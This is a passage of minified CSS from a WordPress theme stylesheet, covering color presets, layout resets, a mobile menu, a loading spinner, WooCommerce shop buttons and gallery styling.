e2e}.has-luminous-vivid-orange-color.has-luminous-vivid-orange-color{color:#ff6900}.has-luminous-vivid-amber-color.has-luminous-vivid-amber-color{color:#fcb900}.has-light-green-cyan-color.has-light-green-cyan-color{color:#7bdcb5}.has-vivid-green-cyan-color.has-vivid-green-cyan-color{color:#00d084}.has-pale-cyan-blue-color.has-pale-cyan-blue-color{color:#8ed1fc}.has-vivid-cyan-blue-color.has-vivid-cyan-blue-color{color:#0693e3}.has-very-light-gray-color.has-very-light-gray-color{color:#eee}.has-cyan-bluish-gray-color.has-cyan-bluish-gray-color{color:#abb8c3}.has-very-dark-gray-color.has-very-dark-gray-color{color:#313131}.has-small-font-size{font-size:13px}.has-normal-font-size,.has-regular-font-size{font-size:16px}.has-medium-font-size{font-size:20px}.has-large-font-size{font-size:36px}.has-huge-font-size,.has-larger-font-size{font-size:42px}</style>
<style type="text/css" media="all">html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}audio,canvas,video{display:inline-block;*display:inline;*zoom:1}audio:not([controls]){display:none}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}a:focus{outline:thin dotted #333;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}a:hover,a:active{outline:0}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{height:auto;border:0;-ms-interpolation-mode:bicubic;vertical-align:middle}button,input,select,textarea{margin:0;font-size:100%;vertical-align:middle}button,input{*overflow:visible;line-height:normal}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}button,input[type="button"],input[type="reset"],input[type="submit"]{cursor:pointer;-webkit-appearance:button}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-decoration,input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}textarea{overflow:auto;vertical-align:top}body{zoom:1}body .site-wrap{background:#FFF;z-index:0;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out}body .site-wrap.show-mobile-menu{margin-left:-260px}body .site-wrap.supersized{background:transparent}body .site-wrap #supersized{background:#FFF}body .pl-region>.template-region-wrap{min-height:450px}body.drag-drop-editing .pl-region>.template-region-wrap{min-height:0}body .pl-fixed-top{background-color:#FFF;box-shadow:0 1px 0 rgba(0,0,0,.2)}body .mm-toggle{cursor:pointer;position:relative;z-index:10}body .pl-mobile-menu{position:fixed;z-index:1050;margin-right:-260px;width:260px;right:0;height:100%;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;transition:all .3s ease-in-out;background:rgba(0,0,0,.87);color:rgba(255,255,255,.5);font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif}body .pl-mobile-menu.show-menu{margin-right:0}body .pl-mobile-menu .mm-close{cursor:pointer;opacity:.5}body .pl-mobile-menu .mm-close:hover,body .pl-mobile-menu .mm-close:active{opacity:1}body .pl-mobile-menu .mm-search{margin:0;position:relative}body .pl-mobile-menu .mm-search input{width:100%;margin:0;background:rgba(0,0,0,.15);border:none;border-radius:0;padding-left:30px;color:#fff;outline:none;border-bottom:1px solid rgba(255,255,255,.1);font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif}body .pl-mobile-menu .mm-search input:focus{box-shadow:none;background:rgba(255,255,255,.15)}body .pl-mobile-menu .mm-search input::-webkit-input-placeholder{color:rgba(255,255,255,.3)}body .pl-mobile-menu .mm-search input::-moz-placeholder{color:rgba(255,255,255,.3)}body .pl-mobile-menu .mm-search .btn-search{position:absolute;right:21px;font-size:15px;top:5px}body .pl-mobile-menu .mm-holder{padding:10px 20px 20px 30px;width:210px;height:80%;overflow-y:scroll}body .pl-mobile-menu ul.mobile-menu{margin-bottom:25px;margin-right:15px}body .pl-mobile-menu a{color:inherit}body .pl-mobile-menu a:hover{color:#fff}body .pl-mobile-menu ul li{margin-bottom:5px}body .pl-mobile-menu ul li ul{margin:8px 0 5px 0;border-left:1px solid rgba(255,255,255,.1);padding-left:12px}body .pl-mobile-menu ul li ul li{line-height:1em}body .pl-mobile-menu ul li ul li a{font-size:13px;line-height:1.3em}body .pl-mobile-menu ul a{font-size:14px;line-height:1.4em}body .pl-mobile-menu ul.secondary-menu a,body .pl-mobile-menu ul.secondary-menu li ul li a{font-size:12px}body .pl-mobile-menu ul.secondary-menu li ul{margin:5px 0 3px 0}body .pl-mobile-menu ul li.current_page_item>a{color:#fff}body .pl-mobile-menu .mm-icon{margin-right:10px}body.display-boxed .boxed-wrap{position:relative;margin:0 auto;max-width:1304px;background:#FFF}body.display-boxed .boxed-wrap.boxed-nobg{background:transparent}body.display-boxed .boxed-wrap .pl-area-wrap>.pl-content{padding-left:16px;padding-right:16px}body.display-full .pl-content,body.display-boxed .pl-fixed-top .pl-content{position:relative;max-width:1304px;margin:0 auto}body .section-plcolumn{margin-bottom:0}body #footer section:last-child{margin-bottom:0}.pl-section-pad{padding:15px 0}.pl-section-pad .row:last-child>[class*="span"]{margin-bottom:0}@media (max-width:768px){.pl-section-pad{padding:11px}.pl-section-pad .row:last-child>[class*="span"]{margin-bottom:15px}}body .pl-area .pl-section{margin-bottom:0}body .pl-area .pl-section .pl-section>.pl-section-pad{padding:8px;margin-bottom:1em}body .pl-area .pl-section.section-plcolumn>.pl-section-pad{padding:0}body .pl-area .pl-section.section-plcolumn .pl-section:last-of-type{margin-bottom:0}.pl-scroll-translate{overflow:hidden}@media (max-width:768px){.pl-scroll-translate .pl-area-wrap{-webkit-transform:translate(0,0)!important;transform:translate(0,0)!important}}.pl-window-height{position:relative;background-size:cover;min-height:600px}.pl-window-height .pl-area-wrap{display:none;position:absolute;width:100%;top:50%}.pl-area-wrap{background-position:50% 0}.pl-bg-cover{background-position:50% 50%;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:cover}.pl-bg-repeat{background-repeat:repeat}h2.pl-section-title{text-align:center;padding:40px;font-weight:300;margin:0}h3.pl-section-title{font-size:19px;line-height:22px;margin:0 0 12px}.pl-link{color:#337EFF}.pl-link-inverse{background:#337EFF;color:#FFF}.nav-theme li>a,.nav-theme li>span{border-color:#000}.nav-theme li:hover>a,.nav-theme li:hover>span,.nav-theme li.active>a,.nav-theme li.active>span{background-color:#000}.theme-list-nav li a,.theme-list-nav lh a{color:#000;display:block;padding:4px 20px}.theme-list-nav li:hover a,.theme-list-nav li.current-menu-item a,.theme-list-nav lh:hover a,.theme-list-nav lh.current-menu-item a{background-color:rgba(0,0,0,.05)}.pl-border{border-color:#ddd}.pl-contrast{background-color:rgba(0,0,0,.05)}.pl-contrast .pl-contrast,.pl-contrast .widget li,.pl-contrast .pl-border{border-color:rgba(0,0,0,.1)}.pl-base{background-color:#FFF}.pl-white,.pl-light-img{color:#000;background-color:#fff}.pl-white h1,.pl-white h2,.pl-white h3,.pl-white h4,.pl-white h5,.pl-white h6,.pl-white a,.pl-white blockquote,.pl-white .metahead a,.pl-light-img h1,.pl-light-img h2,.pl-light-img h3,.pl-light-img h4,.pl-light-img h5,.pl-light-img h6,.pl-light-img a,.pl-light-img blockquote,.pl-light-img .metahead a{color:#000}.pl-white a:hover,.pl-light-img a:hover{opacity:.7;color:inherit}.pl-white .pl-base,.pl-light-img .pl-base{background-color:#fff}.pl-white .widget li,.pl-white .pl-border,.pl-light-img .widget li,.pl-light-img .pl-border{border-color:#eee}.pl-white .nav-theme li>a,.pl-white .nav-theme li>span,.pl-light-img .nav-theme li>a,.pl-light-img .nav-theme li>span{border-color:#000}.pl-white .nav-theme li:hover>a,.pl-white .nav-theme li:hover>span,.pl-white .nav-theme li.active>a,.pl-white .nav-theme li.active>span,.pl-light-img .nav-theme li:hover>a,.pl-light-img .nav-theme li:hover>span,.pl-light-img .nav-theme li.active>a,.pl-light-img .nav-theme li.active>span{background-color:#000}.pl-white .pl-contrast,.pl-light-img .pl-contrast{color:#000;border-color:#000}.pl-white .pl-link,.pl-light-img .pl-link{color:#000}.pl-white .pl-social-counter,.pl-light-img .pl-social-counter{border-right-color:rgba(0,0,0,.4)}.pl-white .pl-social-counter .pl-social-icon i,.pl-light-img .pl-social-counter .pl-social-icon i{color:#000;opacity:.5}.pl-white .pl-social-counter:hover .pl-social-icon i,.pl-white .pl-social-counter.loved .pl-social-icon i,.pl-light-img .pl-social-counter:hover .pl-social-icon i,.pl-light-img .pl-social-counter.loved .pl-social-icon i{opacity:1}.pl-black,.pl-grey,.pl-dark-img{color:rgba(255,255,255,.7)}.pl-black h1,.pl-black h2,.pl-black h3,.pl-black h4,.pl-black h5,.pl-black h6,.pl-black a,.pl-black blockquote,.pl-grey h1,.pl-grey h2,.pl-grey h3,.pl-grey h4,.pl-grey h5,.pl-grey h6,.pl-grey a,.pl-grey blockquote,.pl-dark-img h1,.pl-dark-img h2,.pl-dark-img h3,.pl-dark-img h4,.pl-dark-img h5,.pl-dark-img h6,.pl-dark-img a,.pl-dark-img blockquote{color:#fff}.pl-black .nav-theme li>a,.pl-black .nav-theme li>span,.pl-grey .nav-theme li>a,.pl-grey .nav-theme li>span,.pl-dark-img .nav-theme li>a,.pl-dark-img .nav-theme li>span{border-color:#fff}.pl-black .nav-theme li:hover>a,.pl-black .nav-theme li:hover>span,.pl-black .nav-theme li.active>a,.pl-black .nav-theme li.active>span,.pl-grey .nav-theme li:hover>a,.pl-grey .nav-theme li:hover>span,.pl-grey .nav-theme li.active>a,.pl-grey .nav-theme li.active>span,.pl-dark-img .nav-theme li:hover>a,.pl-dark-img .nav-theme li:hover>span,.pl-dark-img .nav-theme li.active>a,.pl-dark-img .nav-theme li.active>span{background-color:#fff}.pl-black .widget li,.pl-black .pl-border,.pl-grey .widget li,.pl-grey .pl-border,.pl-dark-img .widget li,.pl-dark-img .pl-border{border-color:rgba(255,255,255,.2)}.pl-black a:hover,.pl-grey a:hover,.pl-dark-img a:hover{opacity:.7;color:inherit}.pl-black .theme-list-nav li a,.pl-black .theme-list-nav lh a,.pl-grey .theme-list-nav li a,.pl-grey .theme-list-nav lh a,.pl-dark-img .theme-list-nav li a,.pl-dark-img .theme-list-nav lh a{color:#fff}.pl-black .theme-list-nav li:hover a,.pl-black .theme-list-nav li.current-menu-item a,.pl-black .theme-list-nav lh:hover a,.pl-black .theme-list-nav lh.current-menu-item a,.pl-grey .theme-list-nav li:hover a,.pl-grey .theme-list-nav li.current-menu-item a,.pl-grey .theme-list-nav lh:hover a,.pl-grey .theme-list-nav lh.current-menu-item a,.pl-dark-img .theme-list-nav li:hover a,.pl-dark-img .theme-list-nav li.current-menu-item a,.pl-dark-img .theme-list-nav lh:hover a,.pl-dark-img .theme-list-nav lh.current-menu-item a{background-color:rgba(255,255,255,.2)}.pl-black .pl-social-counter,.pl-grey .pl-social-counter,.pl-dark-img .pl-social-counter{border-right-color:rgba(255,255,255,.5)}.pl-black .pl-social-counter .pl-social-icon i,.pl-grey .pl-social-counter .pl-social-icon i,.pl-dark-img .pl-social-counter .pl-social-icon i{color:#fff;opacity:.5}.pl-black .pl-social-counter:hover .pl-social-icon i,.pl-black .pl-social-counter.loved .pl-social-icon i,.pl-grey .pl-social-counter:hover .pl-social-icon i,.pl-grey .pl-social-counter.loved .pl-social-icon i,.pl-dark-img .pl-social-counter:hover .pl-social-icon i,.pl-dark-img .pl-social-counter.loved .pl-social-icon i{opacity:1}.pl-black .pl-contrast,.pl-grey .pl-contrast,.pl-dark-img .pl-contrast{background-color:rgba(255,255,255,.2)}.pl-black .pl-link,.pl-grey .pl-link,.pl-dark-img .pl-link{color:#fff}.pl-black{background-color:#000}.pl-black .pl-base{background-color:#000}.pl-grey{background-color:#1c1c1c}.pl-grey .pl-base{background-color:#1c1c1c}.pl-dark-img{color:#fff;background-color:#000;text-shadow:0 -1px 0 rgba(0,0,0,.8)}.pl-dark-img .pl-base{background-color:#000}.pl-light-img{color:#000;text-shadow:0 1px 0 rgba(255,255,255,.5)}.pl-fixed-top{position:fixed;z-index:1030;left:0;width:100%}.fixed-top-pusher{-webkit-transition:height 0.4s linear;-moz-transition:height 0.4s linear;-ms-transition:height 0.4s linear;transition:height 0.4s linear}@media (max-width:768px){.pl-fixed-top{position:static}.fixed-top-pusher{display:none}}.column-boxed{border-style:solid;border-width:1px;box-sizing:border-box;margin-bottom:20px}.pl-load-element{position:absolute;top:0;left:0;width:100%;height:100%;background:#f6f6f6}.pl-load-element .pl-spin-c{padding-top:100px}.no-js .pl-loader{display:none}body{margin:0}.pl-loader{display:block;top:0;width:100%;height:100%;background:#FFF;text-align:center}.pl-loader.pl-loader-page{position:fixed;z-index:100000}.pl-loader.pl-loader-element{position:absolute;background:#ddd}.pl-loader.pl-loader-element .pl-loader-content{position:absolute;top:50%;left:50%;margin:-30px 0 0 -30px}.pl-loader a{color:#337EFF}.pl-loader,.pl-loader p{font-family:"Open Sans","Helvetica Neue","Helvetica",Arial,serif;color:#000}.pl-spinner{height:60px;width:60px;margin:0 auto;position:relative;-webkit-animation:pl-rotation .6s infinite linear;border:6px solid rgba(51,126,255,.3);border-radius:100%}.pl-spinner:before{content:"";display:block;position:absolute;left:-6px;top:-6px;height:100%;width:100%;border-top:6px solid #337EFF;border-left:6px solid transparent;border-bottom:6px solid transparent;border-right:6px solid transparent;border-radius:100%}@-webkit-keyframes pl-rotation{from{-webkit-transform:rotate(0deg)}to{-webkit-transform:rotate(359deg)}}body .pl-content img{max-width:100%;height:auto;width:auto \9}body .ie8 img{width:auto;height:auto}body .hentry iframe,body .hentry video,body .hentry object{max-width:100%}@media screen and (max-width:768px){.site-wrap{-webkit-backface-visibility:hidden}}.buttons_added input[type="button"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;box-sizing:content-box}.buttons_added input[type="number"]{margin-bottom:0}.woocommerce .product-thumb-wrap{overflow:hidden;position:relative}.woocommerce .widget_shopping_cart .total,.woocommerce-page .widget_shopping_cart .total,body.woocommerce #content .widget_shopping_cart .total,body.woocommerce-page #content .widget_shopping_cart .total{border-top:none}.woocommerce .shipping-calculator-button,.woocommerce-page .shipping-calculator-button,body.woocommerce #content .shipping-calculator-button,body.woocommerce-page #content .shipping-calculator-button{font-size:20px}.woocommerce .shipping-calculator-button:after,.woocommerce-page .shipping-calculator-button:after,body.woocommerce #content .shipping-calculator-button:after,body.woocommerce-page #content .shipping-calculator-button:after{font-size:12px}.woocommerce input.button,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit,.woocommerce-page input.button,.woocommerce-page a.button,.woocommerce-page button.button,.woocommerce-page #respond input#submit,body.woocommerce #content input.button,body.woocommerce #content a.button,body.woocommerce #content button.button,body.woocommerce #content #respond input#submit,body.woocommerce-page #content input.button,body.woocommerce-page #content a.button,body.woocommerce-page #content button.button,body.woocommerce-page #content #respond input#submit{box-shadow:none;background:#eee;border:1px solid #cdcdcd}.woocommerce input.button:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page input.button:hover,.woocommerce-page a.button:hover,.woocommerce-page button.button:hover,.woocommerce-page #respond input#submit:hover,body.woocommerce #content input.button:hover,body.woocommerce #content a.button:hover,body.woocommerce #content button.button:hover,body.woocommerce #content #respond input#submit:hover,body.woocommerce-page #content input.button:hover,body.woocommerce-page #content a.button:hover,body.woocommerce-page #content button.button:hover,body.woocommerce-page #content #respond input#submit:hover{background:#ddd;border:1px solid #ccc}.woocommerce input.button.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce #respond input#submit.alt,.woocommerce-page input.button.alt,.woocommerce-page a.button.alt,.woocommerce-page button.button.alt,.woocommerce-page #respond input#submit.alt,body.woocommerce #content input.button.alt,body.woocommerce #content a.button.alt,body.woocommerce #content button.button.alt,body.woocommerce #content #respond input#submit.alt,body.woocommerce-page #content input.button.alt,body.woocommerce-page #content a.button.alt,body.woocommerce-page #content button.button.alt,body.woocommerce-page #content #respond input#submit.alt{background:#337EFF;border:1px solid #005eff}.woocommerce input.button.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page #respond input#submit.alt:hover,body.woocommerce #content input.button.alt:hover,body.woocommerce #content a.button.alt:hover,body.woocommerce #content button.button.alt:hover,body.woocommerce #content #respond input#submit.alt:hover,body.woocommerce-page #content input.button.alt:hover,body.woocommerce-page #content a.button.alt:hover,body.woocommerce-page #content button.button.alt:hover,body.woocommerce-page #content #respond input#submit.alt:hover{background:#4d8eff}.woocommerce table.cart td.actions .coupon .input-text,.woocommerce-page table.cart td.actions .coupon .input-text,body.woocommerce #content table.cart td.actions .coupon .input-text,body.woocommerce-page #content table.cart td.actions .coupon .input-text{height:25px}.woocommerce table.shop_table,.woocommerce-page table.shop_table,body.woocommerce #content table.shop_table,body.woocommerce-page #content table.shop_table{border:none}.woocommerce #payment div.payment_box,.woocommerce-page #payment div.payment_box,body.woocommerce #content #payment div.payment_box,body.woocommerce-page #content #payment div.payment_box{box-shadow:none}.woocommerce .woocommerce-message,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,body.woocommerce #content .woocommerce-message,body.woocommerce #content .woocommerce-error,body.woocommerce #content .woocommerce-info,body.woocommerce-page #content .woocommerce-message,body.woocommerce-page #content .woocommerce-error,body.woocommerce-page #content .woocommerce-info{padding:5px 10px!important;font-weight:400;font-size:12px;text-shadow:none;border:none;background:#337EFF;color:#FFF;box-shadow:none;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.woocommerce .woocommerce-message .button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce-page .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,body.woocommerce #content .woocommerce-message .button,body.woocommerce #content .woocommerce-error .button,body.woocommerce #content .woocommerce-info .button,body.woocommerce-page #content .woocommerce-message .button,body.woocommerce-page #content .woocommerce-error .button,body.woocommerce-page #content .woocommerce-info .button{padding:4px 7px;font-size:10px;border:1px solid transparent}.woocommerce .woocommerce-message:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,body.woocommerce #content .woocommerce-message:before,body.woocommerce #content .woocommerce-error:before,body.woocommerce #content .woocommerce-info:before,body.woocommerce-page #content .woocommerce-message:before,body.woocommerce-page #content .woocommerce-error:before,body.woocommerce-page #content .woocommerce-info:before{padding-top:10px;display:none}.woocommerce h3 label,.woocommerce .payment_methods label,.woocommerce-page h3 label,.woocommerce-page .payment_methods label,body.woocommerce #content h3 label,body.woocommerce #content .payment_methods label,body.woocommerce-page #content h3 label,body.woocommerce-page #content .payment_methods label{font-size:inherit;font-weight:inherit;display:inline;padding:0}.woocommerce #content div.product div.images img,.woocommerce #content div.product div.images img:hover,.woocommerce-page #content div.product div.images img,.woocommerce-page #content div.product div.images img:hover,body.woocommerce #content #content div.product div.images img,body.woocommerce #content #content div.product div.images img:hover,body.woocommerce-page #content #content div.product div.images img,body.woocommerce-page #content #content div.product div.images img:hover{box-shadow:none}.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce-page ul.products li.product .onsale,.woocommerce-page span.onsale,body.woocommerce #content ul.products li.product .onsale,body.woocommerce #content span.onsale,body.woocommerce-page #content ul.products li.product .onsale,body.woocommerce-page #content span.onsale{position:absolute;z-index:10;background:#337EFF}.woocommerce ul.products li.product .price,.woocommerce div.product .price,.woocommerce-page ul.products li.product .price,.woocommerce-page div.product .price,body.woocommerce #content ul.products li.product .price,body.woocommerce #content div.product .price,body.woocommerce-page #content ul.products li.product .price,body.woocommerce-page #content div.product .price{color:#337EFF}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product,body.woocommerce #content ul.products li.product,body.woocommerce-page #content ul.products li.product{border-bottom:none}.woocommerce ul.products li.product .product-thumb-wrap,.woocommerce-page ul.products li.product .product-thumb-wrap,body.woocommerce #content ul.products li.product .product-thumb-wrap,body.woocommerce-page #content ul.products li.product .product-thumb-wrap{overflow:hidden;position:relative;margin-bottom:10px}.woocommerce ul.products li.product .product-thumb-wrap a img,.woocommerce-page ul.products li.product .product-thumb-wrap a img,body.woocommerce #content ul.products li.product .product-thumb-wrap a img,body.woocommerce-page #content ul.products li.product .product-thumb-wrap a img{margin:0}.woocommerce ul.products li.product .product-thumb-wrap .add_to_cart_button,.woocommerce ul.products li.product .product-thumb-wrap .product_type_variable,.woocommerce ul.products li.product .product-thumb-wrap .product_type_grouped,.woocommerce ul.products li.product .product-thumb-wrap a.btn,.woocommerce-page ul.products li.product .product-thumb-wrap .add_to_cart_button,.woocommerce-page ul.products li.product .product-thumb-wrap .product_type_variable,.woocommerce-page ul.products li.product .product-thumb-wrap .product_type_grouped,.woocommerce-page ul.products li.product .product-thumb-wrap a.btn,body.woocommerce #content ul.products li.product .product-thumb-wrap .add_to_cart_button,body.woocommerce #content ul.products li.product .product-thumb-wrap .product_type_variable,body.woocommerce #content ul.products li.product .product-thumb-wrap .product_type_grouped,body.woocommerce #content ul.products li.product .product-thumb-wrap a.btn,body.woocommerce-page #content ul.products li.product .product-thumb-wrap .add_to_cart_button,body.woocommerce-page #content ul.products li.product .product-thumb-wrap .product_type_variable,body.woocommerce-page #content ul.products li.product .product-thumb-wrap .product_type_grouped,body.woocommerce-page #content ul.products li.product .product-thumb-wrap a.btn{position:absolute;bottom:-50px;top:auto;right:0;padding:15px;border-radius:0;-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;transition:all .5s}.woocommerce ul.products li.product .product-thumb-wrap:hover .add_to_cart_button,.woocommerce ul.products li.product .product-thumb-wrap:hover .product_type_variable,.woocommerce ul.products li.product .product-thumb-wrap:hover .product_type_grouped,.woocommerce ul.products li.product .product-thumb-wrap:hover a.btn,.woocommerce-page ul.products li.product .product-thumb-wrap:hover .add_to_cart_button,.woocommerce-page ul.products li.product .product-thumb-wrap:hover .product_type_variable,.woocommerce-page ul.products li.product .product-thumb-wrap:hover .product_type_grouped,.woocommerce-page ul.products li.product .product-thumb-wrap:hover a.btn,body.woocommerce #content ul.products li.product .product-thumb-wrap:hover .add_to_cart_button,body.woocommerce #content ul.products li.product .product-thumb-wrap:hover .product_type_variable,body.woocommerce #content ul.products li.product .product-thumb-wrap:hover .product_type_grouped,body.woocommerce #content ul.products li.product .product-thumb-wrap:hover a.btn,body.woocommerce-page #content ul.products li.product .product-thumb-wrap:hover .add_to_cart_button,body.woocommerce-page #content ul.products li.product .product-thumb-wrap:hover .product_type_variable,body.woocommerce-page #content ul.products li.product .product-thumb-wrap:hover .product_type_grouped,body.woocommerce-page #content ul.products li.product .product-thumb-wrap:hover a.btn{bottom:0}.woocommerce ul.products li.product>a,.woocommerce-page ul.products li.product>a,body.woocommerce #content ul.products li.product>a,body.woocommerce-page #content ul.products li.product>a{color:inherit}.woocommerce ul.products li.product>a:hover img,.woocommerce ul.products li.product>a img,.woocommerce-page ul.products li.product>a:hover img,.woocommerce-page ul.products li.product>a img,body.woocommerce #content ul.products li.product>a:hover img,body.woocommerce #content ul.products li.product>a img,body.woocommerce-page #content ul.products li.product>a:hover img,body.woocommerce-page #content ul.products li.product>a img{box-shadow:none}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,body.woocommerce #content ul.products li.product h3,body.woocommerce-page #content ul.products li.product h3{font-size:19px;padding:0;margin:0}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,body.woocommerce #content div.product .woocommerce-tabs ul.tabs,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs{padding:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,body.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border:none}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{box-shadow:none;border:none;border-radius:0;margin:0;text-shadow:none;transition:none}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:after,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:after,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:after{border:none;box-shadow:none;border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e9e9e9}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,body.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{background:#337EFF;color:#FFF}.pl-linkbox{background-color:#337EFF;color:#FFF;display:block;padding:15px;position:relative;transition:all 0.2s linear 0s}.pl-linkbox[href]:hover{background:#000;color:#fff}.pl-linkbox .linkbox-icon{float:right}.pl-linkbox .author{display:inline-block;margin-top:5px}#page .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#337EFF}#page .mejs-controls .mejs-time-rail .mejs-time-current{background:#337EFF}#page .mejs-controls .mejs-time-rail .mejs-time-loaded{background:#000}.format-gallery.use-flex-gallery .gallery{display:none}.flex-gallery{padding:0;margin:0 0 15px;position:relative;zoom:1;background-color:transparent;overflow:hidden}.flex-gallery .slides{zoom:1;list-style-type:0;margin:0}.flex-gallery .slides>li{display:none;-webkit-backface-visibility:hidden}.flex-gallery .slides img{width:100%;display:block}.flex-gallery .slides:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.flex-gallery ul{position:relative;z-index:1000;margin:0}.flex-gallery ul li{list-style:none}.flex-gallery ul li img{margin-bottom:0px!important}.flex-gallery ul li .flex-caption{position:absolute;bottom:0;width:100%;color:#fff;background:rgba(0,0,0,.5);margin:0;padding:10px}.flex-gallery ul.flex-direction-nav{margin:0!important;position:absolute!important;top:8px;*height:0}.flex-gallery ul.flex-direction-nav li{float:left;margin-left:8px}.flex-gallery ul.flex-direction-nav a{display:block;position:relative;background-color:rgba(0,0,0,.5);color:#FFF;height:25px;width:25px;text-align:center;transition:all 0.2s linear;border-radius:1px 1px 1px 1px}.flex-gallery ul.flex-direction-nav a:hover{background-color:#000}.flex-gallery ul.flex-direction-nav a i{line-height:25px}.flex-gallery ul.flex-direction-nav a.flex-next{padding-left:2px}.flex-gallery ul.flex-direction-nav a.flex-prev{padding-right:2px}.flex-gallery .flex-control-nav{display:none}html[xmlns] .slides{display:block}* html .slides{height:1%}.no-js .slides>li:first-child{display:block}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.post-nav,.current_posts_info{padding:5px 10px;position:relative}.post-nav a,.current_posts_info a{text-decoration:none}.post-nav a:hover,.current_posts_info a:hover{opacity:.7}.post-nav .previous a,.current_posts_info .previous a{float:left}.post-nav .next a,.current_posts_info .next a{float:right;text-align:right}.post-nav .previous i,.post-nav .next i,.current_posts_info .previous i,.current_posts_info .next i{margin:0 5px}.post-nav .previous a,.post-nav .next a,.current_posts_info .previous a,.current_posts_info .next a{line-height:16px;display:block}.wp-caption{text-align:center;padding:8px 4px 4px;border-radius:3px;max-width:98%;margin-bottom:1em;background-color:#f6f6f6;border:1px solid 